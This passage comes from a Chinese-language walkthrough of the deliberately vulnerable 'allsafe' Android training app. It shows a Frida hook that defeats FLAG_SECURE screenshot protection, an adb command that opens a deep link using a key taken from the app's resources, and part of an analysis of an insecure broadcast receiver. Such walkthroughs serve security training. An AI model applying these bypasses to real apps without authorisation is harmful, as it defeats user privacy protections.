
回到 MainActivity,可以看到其设置了 FLAG_SECURE,默认值为 8192 ,所以导致我们不能截图
只是代码层面的防护,直接 hook 掉就行了
1
2
3
4
5
6
7
| Java.perform(function () {
let Window = Java.use("android.view.Window");
Window["setFlags"].implementation = function () {
console.log(`setFlags.isRooted is called`);
return this.setFlags(1, 1);
};
});
|
成功截图

Deep Link Exploitation
查看 manifest 文件,定义了两个 deeplink:

从 Intent 的 Uri 中获取 key 参数,判断其是否等于 R.string.key

在 res/values/strings.xml 中查找 key 的值为 ebfb7ff0-b2f6-41c8-bef3-4fba17be410c

因为定义了 intent-filter 使用 adb 隐式 Intent 启动该 activity
1
| adb shell am start -a android.intent.action.VIEW -d "allsafe://infosecadventures/congrats?key=ebfb7ff0-b2f6-41c8-bef3-4fba17be410c"
|
Insecure Broadcast Receiver
用户输入一段文本后,点击 “Save” 按钮后,创建一个 隐式 Intent,Action 为 "infosecadventures.allsafe.action.PROCESS_NOTE"

因为 Android8 之后的版本广播接收器接收不到隐式 Intent 发送的广播,所以他这里采用了 PackageManager 遍历系统中所有的广播接收器
1
2
| PackageManager packageManager = requireActivity().getPackageManager();
List<ResolveInfo> resolveInfos = packageManager.queryBroadcastReceivers(intent, 0);
|
queryBroadcastReceivers(intent, 0) 会返回一个 List<ResolveInfo>,里面包含了匹配该 Intent 的接收器的详细信息(包名、类名等)。然后代码遍历这个列表,intent.setComponent(cn) 对每个接收器 构造显式 Intent 并发送广播
